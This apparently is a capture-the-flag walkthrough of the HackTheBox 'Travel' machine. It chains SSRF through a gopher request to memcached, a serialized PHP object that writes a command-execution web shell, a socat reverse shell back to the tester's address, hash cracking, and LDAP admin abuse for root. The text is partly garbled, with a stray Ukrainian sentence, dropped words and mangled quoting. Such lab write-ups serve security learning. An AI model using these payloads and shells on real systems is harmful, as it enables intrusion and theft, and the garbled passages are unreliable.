A case study of a Travel server hack involving the use of SSRF (Server-Side Request Forgery) and RCE (Remote Code Execution) vulnerabilities was presented on the HackTheBox platform. The article discusses a detailed algorithm of actions that will help anyone interested understand how to properly investigate such vulnerabilities.

This article discusses how to use PHP memcache and SSRF to obtain RCE, analyzes database data, and demonstrates potential risks associated with an LDAP administrator.
The lab is connected via VPN. It is not recommended to use a work computer or host with sensitive data, as the connection is made to a private network with other participants who have knowledge in the field of information security.
This machine has an IP address of 10.10.10.189, which I add to /etc/hosts.
10.10.10.189 travel.htb
First, a scan of open ports is performed. To speed up the process, masscan is used instead of a full nmap scan. It scans all TCP and UDP ports through the tun0 interface at a rate of 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.189 --rate=500

Now, to get more detailed information about the services running on the ports, let’s run the scan with the -A option.
nmap -A travel.htb -p22,80,443

Thus, we have access to the SSH service and the nginx web server. The scan shows which DNS the certificate is intended for. Let’s add them to /etc/hosts.
10.10.10.189    www.travel.htb
10.10.10.189    blog.travel.htb
10.10.10.189    blog-dev.travel.htb

Let’s take a look at these sites. On the first one we find a description of the site.

The second one is more interesting. We immediately see that this is a WordPress CMS and find a search form..
After a quick scan of the site with wpscan, nothing useful was found. The investigation continues, and the third site responds with a 403 error. For further analysis, a directory crawl is performed with gobuster. The parameters specify the number of threads 128 (-t), URL (-u), dictionary (-w), and required file extensions (-x).
gobuster dir -t 128 -u blog-dev.travel.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html

We find. We can copy the repository.
![]()
This task can be performed using various tools, in this case the rip-git script is used.
./rip-git.pl -v -u http://blog-dev.travel.htb/.git/

And in the current directory directory we will see the received files and the .git repository.
![]()
We use gitk to work with .git.


There is a changelog from which we note the presence of a cache and security checks.


In the rss_template.php file, we note memcache, the presence of the url parameter, and the debug file.
The parameter should contain the string “custom_feed_url.” And the request will most likely be made to this address.

The RSS page was on blog.travel.htb.
Let’s start a local web server and call awesome-rss, passing our IP as a parameter.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=10.10.14.120
![]()
And we observe that the assumptions are correct. If url is missing, then it will be chosen www.travel.htb/newsfeed/customfeed.xml .
The README says to move these files to wp-content/themes/twentytwenty (I noticed this while searching for the debug.php file). And we can find the debug file there.


All the information so far looks interesting, if confusing. The next step is to put all the pieces together to create a complete picture.
Нам потрібно звернутися до сервера і отримати feed.xml файл.

The function that accepts a URL uses the SimplePie API (for which detailed documentation is available) and memcache. It returns a SimplePie object.


The url_get_contents function is presented in template.php. There is a check here that prevents us from accessing files on the server. But the SSRF filter is not correct enough, since we can also access localhost using the addresses 127.0.1.1, 127.1, 127.000.0.1, etc.
Next, the information from the feed.xml file is displayed.
There is also a TemplateHelper class and an init() function that writes the passed data to the specified file.

It remains to figure out which file in the logs directory the serialized data is written to. Let’s refer to the documentation:
Thus, the path is interpreted as MD5(MD5(url)+”:spc”). Let’s check this, and to do this, load the xml file from the default url.
wget http://www.travel.htb/newsfeed/customfeed.xml -O feed.xml
Now let’s go to the RSS page, passing the downloaded file in the URL.
curl http://blog.travel.htb/awesome-rss/?custom_feed_url=http://10.10.14.120/feed.xml
And we will get the serialized data.
curl http://blog.travel.htb/wp-content/themes/twentytwenty/debug.php

Using the formula above, we calculate the interpreted path.

The first 10 bytes match, confirming the correct direction of the investigation. A potential attack vector is revealed – a combination of PHP memcached and SSRF. Further Google search led to a corresponding script that could be useful for exploiting this vulnerability.


We will only need to change the code for our case. Let’s create serialized data.
code = 'O:14:"TemplateHelper":2:{s:4:"file";s:8:"ralf.php";s:4:"data";s:31:"<?php system($_REQUEST["cmd"]);";}'
So, we will write the code <?php system($_REQUEST[«cmd»]]); ralf.php file when deserializing. The most interesting key is the xct_key, which we can calculate.

Then we will get the following load creation code.
encodedpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/").replace("%25","%").replace("%3A",":")
return "gopher://127.00.0.1:11211/_" + encodedpayload
And we will perform deserialization.
r = requests.get("http://blog.travel.htb/awesome-rss/?debug=yes&custom_feed_url="+payload)
r = requests.get("http://blog.travel.htb/awesome-rss/")
The full code is presented below (as always with a picture).

To create a normal interactive shell, taking into account the problems with python pty, a backconnect shell is used using socat. On the client, a listener is started with the command:
socat file:`tty`,raw,echo=0 tcp-listen:4321
And let’s connect from the server:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.14.89:4321

Usually in such cases you should check the user’s melon database, in this case wordpress is used. Find the wp-config.php file.

With these credentials, we will connect to mysql, our task is to find the wp_users table.
mysql -h 127.0.0.1 -u wp -p
Let’s review the databases.

Let’s look at the wp database.


And we find the desired table.

curl 10.10.14.89/tools/linpeas.sh > /tmp/linpeas.sh
chmod +x /tmp/linpeas.sh ; /tmp/linpeas.sh
We don’t find anything special, except that we are in a Docker container.

But this script does not check the opt directory. And since that is where we find the database backup.
![]()
If we look at the lines in this file, there is an entry for two users at the end.

But the second one is just cursing.

hashcat -a 0 -m 400 wp.hash tools/rockyou.txt

And with the found password, we connect via ssh.
![]()
In the user’s working directory, we find two interesting files – .ldaprc and .viminfo.

Let’s take a look inside. So, in the first file we find the ldap entry for our user.

And in the second one is his ldap password.

Let’s check it out. Call ldapwhoami with the -x (simple authentication) and -w (password) options.
ldapwhoami -x -w Theroadlesstraveled
![]()
We see an entry from the .ldaprc file. Let’s query for information.
ldapsearch -x -w Theroadlesstraveled



The scan resulted in a list of users, including an LDAP administrator. This opens up opportunities for privilege escalation: you can create an SSH key for any user, change the password, or add the user to the sudo group (group ID 27).
Let’s create a key pair.

Now let’s create a configuration file.

We use them for the user frank.
ldapmodify -D "cn=lynik-admin,dc=travel,dc=htb" -w Theroadlesstraveled -f frank.ldif
![]()
And let’s connect via SSH
ssh -i id_rsa frank@travel
Now, with the necessary privileges, the sudo command is used with its own password to perform actions as the system administrator. This allows you to gain full control over the target.
![]()
During the investigation, a number of vulnerabilities were discovered and exploited, such as SSRF and PHP memcached, which led to code execution on the server. Further analysis allowed privilege escalation through LDAP configuration errors. This allowed the system to be fully compromised. The case highlights the importance of proper input validation, proper configuration of internal services, and regular security audits.